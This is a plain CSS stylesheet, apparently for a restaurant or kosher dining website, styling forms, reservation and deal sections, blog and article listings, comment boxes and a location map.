.favourite-con label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 287px;padding-right: 15px;padding-top: 10px;}
.list-box{float:left;margin-top: 15px;}
.cont-input24{width: 478px;height: 83px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.Dining-club{border-bottom: 1px solid #C9C9C9;display: table;}
.discount-certificate{}
.interact{overflow: hidden;}
.right-interact{float: right;width: 780px;display: table;padding-left: 20px;}
.right-interact h3{font-family:'Times New Roman';font-size: 32px;color: #252525;font-weight: 600;text-align: left;}
.inter-con{color: #C9482B;font-size:20px;font-family: arial;text-align: left;font-weight: bold;padding-bottom: 12px;border-bottom: 1px solid #c9c9c9;line-height:26px;}
.cont-details{clear: both;}
.Name-con{overflow:hidden;margin-bottom:7px;}
.Name-con label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height:38px;width:230px;padding-right: 15px;}
.cont-heading{font-family: arial;font-size: 18px;color: #1076A6;font-weight:normal;text-align: left;display: block;padding: 8px 0px;}
.cont-details em{color: #D4411B;font-size: 9px;position: relative;top: -4px;right: 4px;}
.radio-btn{float:left;}
.list-radio ul li{padding:5px 0px;}
.radio-month{float: left;margin-top: 14px;padding-right: 24px; width: 156px; }
.radio-married{float: left;margin-top:14px;padding-right: 24px;}
.radio-married1{float: left;margin-top: 14px;padding-right: 37px;}
.radio-list1{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;padding: 0px 5px;float:left;}
.radio-list2{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;float:left;padding-left: 5px;}
.radio-amt{overflow: hidden;float: left;margin-top: 14px;padding-right: 8px;}
.radio-amt:last-child{padding-right: 0px;}
.Name-con1{overflow:hidden;margin-bottom:7px;}
.Name-con1 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 230px;padding-right: 15px;padding-top:0;}
.discount-certificate .align-label{margin:10px 0 20px;}
.discount-certificate .align-label label{padding-left: 40px;width: 190px;}
.Name-con1 select{width: 466px;height:36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.type-text{color:#7d7d7d;}
.contact-information{border-bottom: 1px solid #C9C9C9;display:table;margin-bottom:10px;width:100%;}
.Name-con2{overflow:hidden;}
.Name-con3{overflow:hidden;margin-bottom:10px;}
.Name-con2 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height:38px;width: 230px;padding-right: 15px;}
.Name-con3 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;width: 230px;padding-right: 15px;padding-top: 13px;}
.radio-purchase  {overflow: hidden;float: left;margin-top: 17px;padding-right: 18px;}
.cont-input23{width: 466px;height: 60px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top:0;float:left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-site{border-bottom: 1px solid #C9C9C9;display: table;width:100%}
.favourite-con{padding:12px 0; }
.favourite-con label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 230px;padding-right: 15px;padding-top:0px;}
.list-box{float:left;margin-top: 0px;}
.list-box ul li{padding:5px 0px}
.list-box ul li:first-child{padding-top:0px;}
.cont-input24{width: 466px;height: 83px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float:left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-book{border-bottom: 1px solid #C9C9C9;display: table;margin:10px 10px 0 0;width:100%;padding-bottom:15px;margin-bottom:10px;}
.Dining-club{border-bottom: 1px solid #C9C9C9;display: table;width:100%;padding-bottom:10px;margin-bottom:10px;}
.discount-certificate{}
.click-link{color:#c04023;}
.click-link1{color:#c64f31;}
.last-content{display: table;width: 477px;float: right;position: relative;left: 0;}
.content1{float:left;margin-top: 17px;}
.gift-con{font-family: arial;color: #333;font-size: 11px;text-align: left;}
.articles-con h3, .blogs-con h3, .recipes-con h3, .news-con h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;line-height: 24px;padding-bottom: 17px;}
.filter-input{width: 181px;height: 28px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;margin-left: 12px;}
.filter-input1{width: 181px;height: 28px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.page-nation{float:left;padding-top:3px;color:#4b4b4b;font-size:13px;}
.left-page-arrow{float:left;}
.right-page-arrow{float:left;}
.selectdrop{display: table;width: 520px;float: right;}
.articles.odd, .blogs.odd, .recipes.odd, .news.odd{border-bottom: 1px solid #C9C9C9;padding: 16px 13px 16px 3px;border-right: 1px solid #C9C9C9;}
.articles.even, .blogs.even, .recipes.even, .news.even{border-bottom: 1px solid #C9C9C9;padding: 16px 0px 16px 16px;}
.box-shadow{padding:4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;}
.article-title, .blogs-title,.recipes-title, .news-title{font-family: arial;font-size: 16px;color: #CB452C;font-weight: normal;padding-left: 14px;text-decoration: none;line-height:20px;display:inline-block;height:84px;text-align:left;}
.article-user, .blogs-user,.recipes-user, .news-user{text-align:left;display: table;padding-left: 14px;font-size: 12px;font-family: arial;}
div.skinnedSelect4 {width: 178px;height: 28px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect4 .text, div.skinnedSelect4 select{width: 178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect4 .text {float: left;text-indent: 10px;line-height: 28px;width: 178px;}
div.skinnedSelect4 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:0px; cursor: pointer;height:28px;}
div.skinnedSelect4 select option{padding-left:5px;}
.side-banner{padding-top:25px;}
.sort-by h3{font-family:'Times New Roman';font-size: 22px;color: #252525;font-weight: normal;text-align: left;}
.art_left-img{display: inline-block;float: left;}
.art_right{float:right;width:196px;text-align:left;}
div.skinnedSelect5 {width:178px;height: 28px; position: relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:0;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect5 .text, div.skinnedSelect5 select {width: 178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect5 .text {float: left;text-indent: 10px;line-height: 28px;width: 178px;}
div.skinnedSelect5 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 12px; cursor: pointer;}
.pagination-div{float:left;padding:3px 0 0 15px;}
.pagination-div a{float:left;display:inline-block; text-decoration:  none; color: #333; margin-right: 1px; line-height: 100%;}
.pagination-div a.active_link{padding:5px;background:#979797; color: #fff;}
.pagination-div a:hover{background:#979797; color: #fff;}
.pagination-div .img_grid{padding: 0; margin-top: -2px;}
.pagination-div .img_grid:hover{background: none !important; opacity:0.7;}
.pagination-div .img_grid_inner{padding: 0; }
.pagination-div .img_grid_inner:hover{background: none !important; opacity:0.7;}
.inter-con.border_child{border-bottom: none;}
.top_left{float: left; width: 500px;}
.floatright{float: right;}
.floatleft{float: left;}
.top_position{margin-top: -6px;}
.clearfix{clear: both; overflow: hidden;}
.cont-textarea {width: 466px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; resize:none;font-weight: normal;color: #909090;padding: 5px 5px;margin-top: 6px;float: right;outline: 0;background:#fff url(../images/input-bg.png) top repeat-x;}
.showers-information{display:table; padding-bottom: 20px;}
.restaurant_deals{overflow: hidden;}
.restaurant_deals h3 {font-family: 'Times New Roman';font-size: 32px;color: #252525;font-weight: 600;text-align: left;}
.restaurant_deals .left_col{ float:left;  padding:0 0 10px 0px ; margin-bottom:20px; width: 460px; text-align: left;}
.restaurant_deals .left_col strong{font:normal 19px arial; color: #1b7ba5; display: block; clear:both;}
.restaurant_deals .left_col .menu_desc{float: left; display: block; margin:50px 0 0 20px; width:170px;}
.restaurant_deals .left_col .menu_desc b{ color:#232323; font:bold 18px 'Times New Roman';  padding-top: 10px;display: block;}
.restaurant_deals .left_col .submit_info{ border-top: 1px solid #C9C9C9; margin:30px 0 0 ; padding:20px 0 0 0; clear:both;}
.restaurant_deals .left_col .submit_info strong{color:#232323; font:bold 18px 'Times New Roman'; }
.restaurant_deals .left_col .submit_info p{color:#272727; font:normal 12px 'arial';  padding: 6px 0 10px 0; line-height: 21px;}
.restaurant_deals .left_col .submit_info .subscribe-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 33px; padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.restaurant_deals .left_col .submit_info .submit_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-left: 5px;float: left;}
.restaurant_deals .left_col .submit_info b{color:#232323; font:bold 18px 'Times New Roman'; display: block;clear: both;width: 200px;text-align: center;float: left;margin: 15px 0 0 50px;}
.restaurant_deals .right_col{float:left;border-left: 1px solid #C9C9C9;   padding:0 0 10px 20px ; width: 465px; text-align: left; color: #252525;}
.restaurant_deals .right_col strong{font:normal 19px arial; color: #1b7ba5; display: block; clear:both; padding-bottom: 15px;}
.restaurant_deals .right_col .img_space{margin-right:1px;}
.restaurant_deals .right_col .res-content { clear: both; float: left; ; position: relative; display: block;color: #C9482B;font-size: 19px;font-family: arial;text-align: left;font-weight: bold;padding-top: 0px;margin-bottom: 20px; margin-top: -28px;}
.restaurant_deals .right_col .res-first {color: #313131;font-family: arial;font-size: 18px;text-align: left;font-weight: bold;display: block; clear: both;}
.restaurant_deals .right_col .res-address {color: #313131;font-family: arial;font-size: 18px;text-align: left; }
.restaurant_deals .right_col b{color: #1e84aa;font-family: arial;font-size: 14px;text-align: left; font-weight:normal}
.restaurant_deals .right_col b a{text-decoration:underline; font-weight:bold; color: #1e84aa;}
.restaurant_deals .right_col b a:hover{text-decoration:none;}
.week_menu_blog{ clear:both; }
.week_menu_blog .top_grid{border-bottom:1px solid #c9c9c9; clear:both; overflow: hidden; margin-bottom: 40px;}
.week_menu_blog .content_box{background: #E8E8E8;float: left;width: 240px;text-align: left;padding: 16px 29px 17px 28px;}
.week_menu_blog .content_box strong{font-family: 'Times New Roman';font-size: 14px;color: #252525;font-weight: 600;text-align: left;}
.week_menu_blog .content_box p{font-family: arial;font-size: 12px;color: #565656;font-weight: normal;text-align: left; padding-top:10px;}
.week_menu_blog .secondary_grid{clear:both; padding-bottom:25px;}
.week_menu_blog .secondary_grid .dicount_grid{float: right; margin-top: 90px; text-align: left; width: 330px;}
.week_menu_blog .secondary_grid .dicount_grid strong {color: #232323;font: bold 18px 'Times New Roman';}
.week_menu_blog .secondary_grid .dicount_grid  p {color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 0;line-height: 21px;}
.week_menu_blog .secondary_grid .dicount_grid .sub-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px; margin-top: 10px;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.week_menu_blog .secondary_grid .dicount_grid .sub_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-top: 17px; clear:both;}
.week_menu_blog .secondary_grid .dicount_grid b {color: #232323;font: bold 18px 'Times New Roman';display: block;clear: both;width: 200px;text-align: center;float: left;margin: 60px 0 0 50px;}
.reservation_blog{display: table;padding-bottom: 20px; border-bottom: 1px solid #cacaca; width: 780px;}
.reservation_blog h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.reservation_blog .name-con label{width: 207px !important;}
.reservation_blog .cont-input22 {float: left !important}
.reservation_blog .cont-textarea{float: left !important;width: 456px;height: 158px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-bottom: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.reservation_blog div.skinnedselect{width: 466px !important;}
.reservation_blog div.skinnedselect .text, div.skinnedselect select{width: 466px !important; background: url(../images/drop-downarrow1.png) 448px 17px no-repeat !important;}
.reservation_blog .cont-input222{width: 94px !important; }
.reservation_blog .cont-inputdiv{width: 222px !important;}
.reservation_blog .cont-inputdiv_last{margin-right: 0px !important;}
.reservation_blog .last-content {width:500px !important;}
.order_info{clear: both; margin-top: 20px; color: #252525; text-align: left;}
.order_info p{color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 15px;line-height: 25px; width: 490px; float: left;}
.blog_page, .news_page {margin: 0; padding: 0 0  25px 0; color: #272727; text-align: left;}
.blog_page .top_pagination, .news_page .top_pagination  {background: #dedede; padding: 10px 5px; overflow: hidden;}
.blog_page .top_pagination .page_input, .news_page .top_pagination .page_input {background: url(../images/blog_input.jpg) repeat-x; border: 1px solid #7f7f7f; padding: 0 10px; float: left; display: block; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; height: 26px; line-height: 26px;}
.blog_page .top_pagination .go_btn, .news_page .top_pagination .go_btn { cursor: pointer;background: url(../images/go_button.jpg) no-repeat;  float: left; display: block; width: 40px; height:26px; float: left;margin-left: 5px; }
.blog_page h4, .news_page h4 {font-family: 'Times New Roman';font-size: 21px;color: #252525;font-weight: 600;text-align: left; text-transform: uppercase; font-weight: normal;}
.blog_page span, .news_page span {font-family:'arial';font-size:17px;color: #727272;font-weight: 600;text-align: left; font-weight: normal;}
.blog_page .grid_info, .news_page .grid_info {border-top:1px solid #c9c9c9; border-bottom:1px solid #c9c9c9; padding: 15px 10px 10px; margin-top: 10px;  overflow: hidden; }
.blog_page .grid_info .left_date, .news_page .grid_info .left_date {float: left;  font:normal  12px arial; color: #474747; display: block;}
.blog_page .grid_info .comment, .news_page .grid_info .comment {background: url(../images/comment_icon.jpg) no-repeat; padding-left: 20px; float: right; display: block;  font:normal  12px arial; color: #505050; text-decoration: none; line-height: 18px;}
.blog_page .para, .news_page .para {font:normal 15px arial; color: #474747; line-height: 21px; padding: 15px 0;}
/*.blog_page .para img {margin-right: 10px;max-height: 240px;max-width: 300px;}*/
.blog_page .para a, .news_page .para a {font:normal 15px arial; color: #197fa7;  text-decoration: underline;}
.blog_page .para a:hover, .news_page .para a:hover {text-decoration: none;}

.article-view{overflow: hidden;}
.right-articleview{float: right;width: 780px;display: table;padding-left: 20px;}
.right-articleview h3{font-family:'Times New Roman';font-size: 32px;color: #252525;font-weight:bold;text-align: left;line-height: 24px;padding-bottom: 14px;}
.inter-artview{color: #C9482B;font-size:26px;font-family:'Times New Roman';text-align: left;font-weight: bold;text-transform:uppercase;}
.article-view .pages-small_des{font-family:'Times New Roman';font-size:26px;font-weight:bold;text-transform:uppercase;}
.amazing{font-family:'Times New Roman';color: #707070;font-size: 22px;text-align: left;padding-bottom:20px;font-weight: bold;line-height:22px;}
.social-likes{border-bottom: 1px solid #C9C9C9;border-top: 1px solid #C9C9C9;padding:7px 0px 5px;display: table;width: 780px;}
.share-btn{float:left;padding-right: 8px;}
.share-facebook{float:left;padding-left: 18px;}
.face-comment{font-family: arial;color: #333;font-size: 11px;float: left;padding-top: 4px;padding-left: 5px;}
.article-content{padding-top: 18px;text-align: justify;}
.artcon-img{padding:7px;background:#fff;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;margin:5px 20px 15px 0 ;}
.artimg-des{font-family: arial;color: #333;font-size: 14px;text-align: left;}
.artimg-des1{font-family: arial;color: #333;font-size: 14px;text-align: left;display: table;padding-top: 18px;}
div.skinnedSelect6 {width: 178px;height: 28px; position:relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px;margin-top:5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect6 .text, div.skinnedSelect6 select{width:178px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 160px 11px no-repeat;cursor: pointer;}
div.skinnedSelect6 select option{padding-left:5px;}
div.skinnedSelect6 .text {float: left;text-indent: 10px;line-height: 28px;width:178px;}
div.skinnedSelect6 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:12px; }
.side-banner{padding-top:25px;}
.sort-by h3{font-family: 'Times New Roman';font-size:18px;color: #252525;font-weight: normal;text-align: left;font-weight:bold;padding:0px 0 2px;}
.search-by h3{font-family: 'Times New Roman';font-size:18px;color: #252525;font-weight: normal;text-align: left;font-weight:bold;padding:0px 0 2px;}
.side-banner {padding-top: 25px;}
.search-by{overflow:hidden;margin-bottom:20px;}
.main-container .main-container-in {overflow: hidden;padding-bottom:30px;}
.article-img-desc{overflow: hidden;}
.right-article-img-desc{float: right;width: 780px;display: table;}
.right-article-img-desc h3{font-family:'Times New Roman';font-size:32px;color: #252525;font-weight:bold;text-align: left;line-height:22px;padding-bottom: 16px;}
.article-img-con{display: table;padding:15px 0px;border-bottom: 1px solid #C9C9C9;width:780px;}
.royal-shadow{padding: 4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;}
.article-title-desc-img{float:left;width: 570px;margin-left: 15px;}
.article-title-desc-img h3 a{font-family:'Times New Roman';font-size: 18px;color: #000;padding-bottom: 0;text-transform:uppercase;}
.article-title-desc-img h3{padding-bottom:0px;}
.article-title-exp{font-family:'Times New Roman';font-size:16px;color: #252525;text-align: left;font-weight:bold;}
.article-title-exp span{color:#c4462f;}
.number-color{color:#c44d2c;}
.article-title-content{color: #787878;font-family: arial;font-size:14px;text-align: left;padding-top: 4px;}
#restaurant_list{padding-top:8px;}
.comment-box{padding-top:18px;border-top:1px solid #d9d9d9;margin-top:20px;text-align:left;width:100%;}
.comment-box h2{color:#2679a3;font-family:'georgia';font-size:20px;text-align:left;padding-bottom:15px;}
.comment-box  .res-name{margin:0 !important;}
.comment-box  .user-details-enter{height:38px;width:233px;margin-right:8px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 10px;outline: 0;background: url(../images/input-bg.png) repeat-x; line-height: 18px;}
.comment-box  textarea{min-height:96px;width:768px;margin:12px 0 0 0;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:5px 10px;outline:0;font-family:arial;background: url(../images/input-bg.png) repeat-x;}
.right-articleview .comment-box  textarea{width:750px !important;}
.right-articleview .comment-box .user-details-enter{width: 228px !important;}
.comment-box .send-btn{background: url(../images/send-btn.png) no-repeat;width:63px;height:27px;border:none;float:left;cursor:pointer;}
.comment-box .comments-view{margin:18px 0;padding-top:15px;border-top:1px solid #d9d9d9;}
.comment-box .comments-view h4{font-size: 20px;font-family: 'georgia';color: #C8462E;}
.comment-box .comments-view .recent-comment{padding:10px 0;border-top:1px solid #dcdcdc;overflow:hidden;}
.comment-box .comments-view .bor-none{border:none;}
.left-comment{width:560px;float:left;}
.left-comment label{display:block;color:#555;font-size:11px;text-align:left;font-family:arial;line-height:16px;}
.left-comment p{text-align: left;font-size: 14px;color: #252525;line-height:20px;}
.no-comments{text-align: left;font-size: 14px;color: #252525;line-height:20px;}
.left-comment p a{color: #C4462D;text-decoration:underline;background: url(../images/list-img-hover.png) no-repeat right center;display:inline-block;padding-right:10px;}
.right-comment{float:right;width:180px;margin-top:20px;}
.right-comment .comment-like{background: url(../images/like-btn.png) no-repeat;width:63px;height:28px;border:none;float:left;margin-right:8px;}
.right-comment .comment-unlike{background: url(../images/like-btn.png) no-repeat;width:63px;height:28px;border:none;float:left;margin-right:8px;display: none;opacity:0.3;}
.right-comment span{float:left;color: #909090;font-size: 12px;font-family: 'arial';line-height:30px;}
.pro-view-page{width:100%;display:table;border-bottom:1px solid #cacaca;padding-bottom:19px;margin-bottom:18px;}
.pro-view-page .pro-slider{width:686px;height:349px;display:table;float:left;}
.pro-view-page .pro-info{width:285px;float:right;display:table;text-align:left;}
.pro-view-page .pro-info h3{font-size:22px;font-family:'Georgia';color:#000;text-align:left;line-height:22px;}
.pro-view-page .pro-info p{font-size:16px;font-family:'Times New Roman';color:#262626;text-align:left;line-height:22px;}
.pro-view-page .pro-info a{color:#cc5e4f;font-family:'arial';font-size:14px;}
.pro-view-page .pro-info label{color:#909090;display:block;text-align:left;font-size:12px;font-family:'arial';}
.pro-view-page .pro-info span{color:#262626;display:block;text-align:left;font-family:'arial';font-size:14px;padding-bottom:7px;}
.pro-view-page .pro-info .fb-like{padding:8px 0 14px;}
.pro-left{float:left;width:182px;margin-right:20px;display:table;text-align:left;}
.pro-left ul{list-style:none;}
.pro-left .reservation-ul{padding-bottom:15px;}
.pro-left .reservation-ul li:first-child a{border-top:none;display:block;color:#227aa0;text-decoration:none;font-size:18px;font-family:arial;font-weight:bold;line-height:20px;padding-bottom:9px;}
.pro-left .reservation-ul li:first-child a:hover{border-top:none;display:block;color:#227aa0;text-decoration:none;font-size:18px;font-family:arial;font-weight:bold;line-height:20px;padding-bottom:9px;}
.pro-left .reservation-ul li a{background:url(../images/list-img.png) no-repeat left center;border-top:1px solid #d9d9d9;;display:block;color:#227aa0;text-decoration:none;font-size:15px;font-family:arial;line-height:16px;padding:8px 10px 8px 18px;font-weight:bold}
.pro-left .reservation-ul li a:hover{background:url(../images/list-img-hover.png) no-repeat left center;border-top:1px solid #d9d9d9;;display:block;color:#bf4432;text-decoration:none;font-size:15px;font-family:arial;line-height:16px;padding:8px 10px 8px 18px;font-weight:bold;}
.view-rating{padding-top:25px;}
.view-rating h4{font-size:18px;color:#202020;font-weight:bold;font-family:georgia;}
.view-rating ul li label{font-size:13px;color:#4a4a4a;text-transform:uppercase;padding-top:6px;display:block;}
.get-direction{padding:14px 0 15px;border-bottom:1px solid #d9d9d9;}
.get-direction h4{font-size:18px;color:#202020;font-weight:bold;font-family:georgia;padding-top:12px;border-top:1px solid #d9d9d9;margin-bottom:8px;}
.get-direction .location-map{background:#fff;padding:3px;-moz-box-shadow: 0px 0px 6px #959595;-webkit-box-shadow: 0px 0px 6px #959595;box-shadow: 0px 0px 6px #959595;}
.get-direction .enter-address{width: 180px;height: 26px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090;line-height: 26px;text-indent:10px;margin:10px 0;background: #F9F9F9;outline: 0;float: left;}
.get-direction .get-dir-btn{background:url(../images/get-dir-btn.png) no-repeat;width:115px;height:27px;border:none;cursor:pointer; clear: both;}
.pro-right{float:right;width:770px;}
.pro-right .pro-inner-left{width:360px;display:table;float:left;}
.pro-right .pro-inner-left .logo-box{text-align:left;padding-top:7px;}
.pro-right .pro-inner-left .logo-box img{width:66%;}
.pro-right .pro-inner-left .pro-logo-des{border-bottom:1px solid #ccc;text-align:left;font-size:14px;color:#252525;font-weight:bold;line-height:24px;padding-bottom:10px;}
.pro-right .pro-inner-left .pro-hints{text-align:left;color:#000;padding-top:18px;border-bottom:1px solid #ccc;overflow:hidden;margin-bottom:12px;}
.pro-right .pro-inner-left .hint-box{width:180px;float:left;text-align:left;}
.pro-right .pro-inner-left .hint-box label{color: #909090;display: block;text-align: left;font-size: 12px;font-family: 'arial';}
.pro-right .pro-inner-left .hint-box span{color: #262626;display: block;text-align: left;font-family: 'arial';font-size: 14px;padding-bottom: 7px;}
.pro-right .pro-inner-left .descriptions{text-align:left;font-size:14px;font-family:Georgia, "Times New Roman", serif;color:#252525;line-height:20px;padding-bottom:10px;}
.pro-right .pro-inner-right{width:370px;display:table;float:right;text-align:left;color:#242424;}
.pro-right .pro-inner-right .player{position: relative;width:379px;margin:0 auto 20px;}
.pro-right .pro-inner-right h4{font-size:20px;font-family:'georgia';color:#c8462e;}
.pro-right .pro-inner-right .menu-des{padding:12px 0 0;}
.pro-right .pro-inner-right .menu-des span{color:#252525;font-size:22px;font-family:'georgia';text-align:left;display:block;}
.pro-right .pro-inner-right .menu-des p{font-size:12px;font-family:arial;text-align:left;color:#252525;}
.pro-right .pro-inner-right .menu-des p label{font-weight:bold;color:#c4462d;}
.vote-desc{overflow: hidden;}
.right-vote-desc{float: right;width: 780px;display: table;}
.right-vote-desc h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;line-height: 24px;padding-bottom: 12px;}
div.skinnedSelect9 {width: 476px;height: 36px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:0;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect9 .text, div.skinnedSelect9 select{width: 476px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 446px 16px no-repeat;cursor: pointer;}
div.skinnedSelect9 .text {float: left;text-indent: 10px;line-height: 36px;width: 476px;}
div.skinnedSelect9 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 18px; cursor: pointer;}
.vote-input{width: 450px;height: 156px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.star-image{background: url(../images/one.png) no-repeat;float:right;width:201px;height:19;overflow:hidden;}
.vote-submit{background: #d45f3e; /* Old browsers */background: -moz-linear-gradient(top,  #d45f3e 0%, #ba4929 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d45f3e), color-stop(100%,#ba4929)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #d45f3e 0%,#ba4929 100%); /* IE10+ */background: linear-gradient(to bottom,  #d45f3e 0%,#ba4929 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 ); /* IE6-9 */width:109px;Height:32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color:#fff;margin-top: 10px;position: relative;left: -33px;font-family: arial;font-size: 16px;line-height: 18px;cursor:pointer;font-weight:bold;text-shadow: 0px -1px 0px #535353;}
.location-view{display:table;width:100%;}
.location-view H2{font-family:'georgia';font-size:30px;color:#252525;text-align:left;padding-bottom:25px;}
.map-left{float:left;width:680px;height:645px;}
.map-right{float:right;width:270px;height:645px;color:#000;font-size:14px;font-weight:normal;text-align:left;}
.map-right .meat{display:block;padding-left:28px;background:url(../images/meat-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right .dairy{display:block;padding-left:28px;background:url(../images/dairy-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right .parve{display:block;padding-left:28px;background:url(../images/parve-icon.png)no-repeat left center;float:left;color:#03629c;font-size:18px;font-family:arial;text-decoration:none;line-height:30px;margin-right:6px;}
.map-right span{float:left;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;margin-bottom:10px;}
.map-right .expand{float:right;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;padding-left:16px;background:url(../images/plus-map.png)no-repeat left center;text-decoration:none;margin-right:45px;margin-bottom:10px;}
.map-right .minus-expand{float:right;color:#03629c;font-size:12px;font-family:arial;font-weight:bold;padding-left:16px;background:url(../images/minus-map.png)no-repeat left center;text-decoration:none;margin-right:45px;margin-bottom:10px;}
.map-right input{background:#fff;border:1px solid #c5c5c5;line-height:20px;text-indent:5px;font-size:12px;color:#000;float:left;}
.map-right .map-search{margin:0px 5px 7px 0;width:164px;background:url(../images/adv_search.png)no-repeat 142px 3px;}
.map-right font{float:left;line-height:20px;}
.map-right .map-zip-add{width:190px;}
.map-right .map-search-btn{background:url(../images/search-map.png)no-repeat;width:49px;height:19px;border:none;float:left;margin-left:6px;}
.map-right .map-ul{margin-top:12px;}
